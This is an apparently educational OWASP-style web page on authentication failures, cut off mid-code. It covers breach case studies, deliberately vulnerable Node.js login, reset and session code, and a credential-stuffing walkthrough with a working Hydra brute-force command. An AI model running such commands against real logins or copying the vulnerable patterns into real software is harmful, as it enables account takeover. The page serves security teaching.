



<file: pages/a07-auth-failures.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>A07:2021 – Identification &amp; Authentication Failures · OWASP Top 10</title>
    <link rel="stylesheet" href="../css/style.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet">
</head>
<body>
    <nav class="navbar">
        <div class="nav-container">
            <a href="../index.html" class="logo"><span class="logo-icon">🛡️</span><span>OWASP<span class="logo-accent">Top10</span></span></a>
            <button class="menu-toggle" id="menuToggle"><span></span><span></span><span></span></button>
            <ul class="nav-links" id="navLinks">
                <li><a href="../index.html">Home</a></li>
                <li><a href="../index.html#vulnerabilities">Vulnerabilities</a></li>
                <li><a href="https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/" target="_blank" rel="noopener">Official Docs ↗</a></li>
            </ul>
        </div>
    </nav>

    <div class="vuln-page">
        <div class="container">
            <div class="breadcrumb"><a href="../index.html">Home</a> / <a href="../index.html#vulnerabilities">Vulnerabilities</a> / <span>A07</span></div>

            <header class="vuln-hero">
                <span class="vuln-id-large">OWASP-A07:2021</span>
                <h1>Identification &amp; Authentication Failures</h1>
                <p class="lead">Confirmation of the user's identity, authentication, and session management is critical. Failures can lead to stolen accounts, session hijacking, password cracking, and account takeover.</p>
                <div class="vuln-meta-row">
                    <span class="vuln-diff medium">Difficulty: Medium</span>
                    <div class="vuln-tags">
                        <span class="tag">Auth</span>
                        <span class="tag">Sessions</span>
                        <span class="tag">MFA Bypass</span>
                    </div>
                </div>
            </header>

            <div class="content-grid">
                <div class="content-main">
                    <section>
                        <h2>Real-World Incidents</h2>
                        <h3>Microsoft Storm-0558 (2023) — Outlook &amp; Exchange</h3>
                        <p>Chinese state-sponsored attackers <strong>forged authentication tokens</strong> by stealing a Microsoft signing key. The single key was trusted across consumer Microsoft accounts (Outlook.com, Live.com) and corporate ones (Azure AD). For over a month, attackers accessed the emails of ~25 organizations, including U.S. State and Commerce Departments. Root cause: a misconfigured consumer signing system that didn't enforce its audit logs and let an MSA key sign into enterprise environments.</p>

                        <h3>Other Notable Incidents</h3>
                        <ul>
                            <li><strong>LastPass (2022)</strong> — Encrypted password vaults were stolen after attackers compromised a senior DevOps engineer's home computer. Customer master passwords were then cracked using brute force on the stolen encrypted vaults.</li>
                            <li><strong>Twitter Account Takeover (2020)</strong> — A 17-year-old socially engineered a Twitter employee into providing admin tools access. Result: takeover of Barack Obama, Joe Biden, Elon Musk, Apple, and other high-profile accounts to promote a Bitcoin scam.</li>
                            <li><strong>GitHub OAuth Tokens (2022)</strong> — Heroku and Travis-CI had their GitHub OAuth tokens compromised via a stolen GitHub integration. Cascade to the entire customer base.</li>
                            <li><strong>Okta Support System Breach (2022-2023)</strong> — Threat actors accessed Okta's support case management system, exposing sensitive files (HAR files, session tokens) that could be replayed to access customer environments.</li>
                            <li><strong>Samsung Breach (2022)</strong> — Lapsus$ group used a compromised employee's session token to gain access to internal Samsung systems. The token was obtained from a previous breach and reused.</li>
                            <li><strong>Yokogawa (2022)</strong> — A flaw in the password reset flow allowed attackers to take over accounts without knowing the old password.</li>
                        </ul>
                    </section>

                    <section>
                        <h2>How It Works</h2>
                        <h3>1. Weak Password Policies</h3>
                        <p>Allowing "password" as a password. No minimum length. No breach-database check.</p>

                        <h3>2. Credential Stuffing &amp; Brute Force</h3>
                        <p>No rate limiting, no CAPTCHA, no account lockout. Attackers throw 100M credential pairs at the login.</p>

                        <h3>3. Session Token Mishandling</h3>
                        <p>Sessions that don't expire. Tokens in URLs (leaked in Referer headers and logs). Tokens accepted from any IP after issuance.</p>

                        <h3>4. Predictable Session IDs</h3>
                        <p>Sequential or guessable session tokens. The attacker just enumerates.</p>

                        <h3>5. MFA Bypass</h3>
                        <p>The "remember this device" checkbox is permanent. The backup code is just another static secret. The push notification can be approved from an unattended phone.</p>

                        <h3>6. Insecure Password Reset</h3>
                        <p>Reset tokens that don't expire, can be reused, or are sent over plaintext email. "Security questions" with answers that are public (mother's maiden name, first pet).</p>

                        <h3>7. Username Enumeration</h3>
                        <p>Different error messages for "wrong email" vs "wrong password" let attackers enumerate which emails have accounts.</p>
                    </section>

                    <section>
                        <h2>Vulnerable Code Examples</h2>

                        <h3>Example 1: No Rate Limiting on Login</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Node.js</span><span>Vulnerable</span></div>
                            <pre><code>// ❌ No rate limiting, no lockout, no CAPTCHA
app.post('/login', async (req, res) => {
    const user = await db.users.findOne({ email: req.body.email });
    if (user && await bcrypt.compare(req.body.password, user.password)) {
        req.session.userId = user.id;
        res.send('ok');
    } else {
        res.status(401).send('Invalid email or password');
        // ❌ Same response either way → can't tell if email exists (good!)
        // ❌ But no rate limit → attacker tries 10k passwords/minute
    }
});</code></pre>
                        </div>

                        <h3>Example 2: Insecure Password Reset (No Expiry, No Single-Use)</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Node.js</span><span>Vulnerable</span></div>
                            <pre><code>// ❌ Reset token never expires
app.post('/forgot-password', async (req, res) => {
    const token = Math.random().toString(36).substring(2);  // Predictable!
    await db.users.updateOne(
        { email: req.body.email },
        { $set: { resetToken: token } }
    );
    await email.send(req.body.email, `Reset: /reset?token=${token}`);
    res.send('Sent');
});

app.post('/reset-password', async (req, res) => {
    const user = await db.users.findOne({ resetToken: req.body.token });
    // ❌ No check that the token has expired
    // ❌ No check that it has been used before
    // ❌ Same token can reset the same account again from another browser
    if (user) {
        user.password = await bcrypt.hash(req.body.password, 12);
        // ❌ Forgot to clear resetToken → can be reused forever
        await user.save();
    }
});</code></pre>
                        </div>

                        <h3>Example 3: Username Enumeration</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Node.js</span><span>Vulnerable</span></div>
                            <pre><code>// ❌ Different responses leak which emails are registered
app.post('/login', async (req, res) => {
    const user = await db.users.findOne({ email: req.body.email });
    if (!user) return res.status(404).send('No account with that email');
    if (!await bcrypt.compare(req.body.password, user.password)) {
        return res.status(401).send('Wrong password');
    }
    res.send('ok');
});
// Attacker can use this to build a list of valid emails for phishing</code></pre>
                        </div>

                        <h3>Example 4: Session Token in URL</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Node.js</span><span>Vulnerable</span></div>
                            <pre><code>// ❌ Session token in URL
app.get('/dashboard', (req, res) => {
    const sessionId = req.query.sid;
    // If the user shares a link to a friend, or visits an external site,
    // the session ID can leak in the Referer header or web server logs.
    req.session = db.sessions.findOne({ id: sessionId });
    res.render('dashboard');
});</code></pre>
                        </div>

                        <h3>Example 5: MFA Bypass via "Remember Me"</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">JavaScript</span><span>Vulnerable</span></div>
                            <pre><code>// ❌ The "remember this device" cookie lasts forever
function setRememberDevice(res) {
    res.cookie('mfa_skip', 'yes', {
        maxAge: 1000 * 60 * 60 * 24 * 365 * 100  // 100 years!
    });
}
// Attacker who steals this cookie (via XSS, malware, or shared computer)
// can skip MFA permanently.</code></pre>
                        </div>
                    </section>

                    <section>
                        <h2>Attack Walkthrough — Credential Stuffing</h2>
                        <div class="attack-flow">
                            <div class="attack-step">
                                <div class="step-num">1</div>
                                <div class="step-content"><strong>Acquire a credential list</strong><p>Download a breach database — "Collection #1" (2.7B records), or buy a "combo list" on the dark web.</p></div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">2</div>
                                <div class="step-content"><strong>Set up a credential-stuffing tool</strong><p><code>OpenBullet 2</code> (now-defunct, sadly still used in the wild) or <code>Hydra</code>. They run thousands of attempts per minute through residential proxies to avoid IP blocks.</p></div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">3</div>
                                <div class="step-content"><strong>Filter for successes</strong><p>Look for HTTP 200 responses (login successful). Triage by account value (admin emails, emails at <code>@target.com</code>).</p></div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">4</div>
                                <div class="step-content"><strong>Pivot</strong><p>Log in to the target's other services using the same password. Send phishing from the compromised email. Wire-transfer money from financial accounts.</p></div>
                            </div>
                        </div>

                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">CLI</span><span>Hydra example</span></div>
                            <pre><code># Brute force / credential stuffing login
hydra -L emails.txt -P passwords.txt target.com http-post-form \
  "/login:email=^USER^&password=^PASS^:F=Invalid password" -t 64

# -L: file of usernames
# -P: file of passwords (or combo list)
# -t 64: 64 parallel connections
# F=: pattern that means "this is a failure"
# Hydra will report any successful combination.</code></pre>
                        </div>
                    </section>

                    <section>
                        <h2>Secure Authentication</h2>

                        <h3>1. Strong Login Flow</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Node.js</span><span>Secure</span></div>
                            <pre><code>const rateLimit = require('express-rate-limit');

const loginLimiter = rateLimit({
    windowMs: 15 * 60 * 1000,  // 15 minutes
    max: 10,                     // 10 attempts per IP
    skipSuccessfulRequests: true,
});

app.post('/login', loginLimiter, async (req, res) => {
    const user = await db.users.findOne({ email: req.body.email });
    // ✅ Always run bcrypt even if user doesn't exist
    //    → prevents user enumeration via timing
    const dummy = '$2b$12$..invalidsaltinvalidsaltinvalidsa..';
    const hash = user ? user.password : dummy;
    const ok = await bcrypt.compare(req.body.password, hash);

    if (user && ok) {
        // ✅ Regenerate session ID on login (prevents session fixation)
        req.session.regenerate(() => {
            req.session.userId = user.id;
            res.send('ok');
        });
    } else {
        // ✅ Generic error message — same for "no user" and "wrong password"
        res.status(401).send('Invalid email or password');
    }
});</code></pre>
                        </div>

                        <h3>2. Secure Password Reset</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Node.js</span><span>Secure</span></div>
                            <pre><code>const crypto = require('crypto');

app.post('/forgot-password', async (req, res) => {
    // ✅ CSPRNG token
    const token = crypto.randomBytes(32).toString('hex');
    const expires = new Date(Date.now() + 15 * 60 * 1000);  // 15 minutes

    await db.users.updateOne(
        { email: req.body.email },
        { $set: { resetToken: token, resetExpires: expires } }
    );

    // ✅ Always return the same response — don't leak whether email exists
    res.send('If an account with that email exists, a reset link has been sent.');

    // Send asynchronously
    if (email) await email.send(req.body.email, `Reset: /reset?token=${token}`);
});

app.post('/reset-password', async (req, res) => {
    const user = await db.users.findOne({
        resetToken: req.body.token,
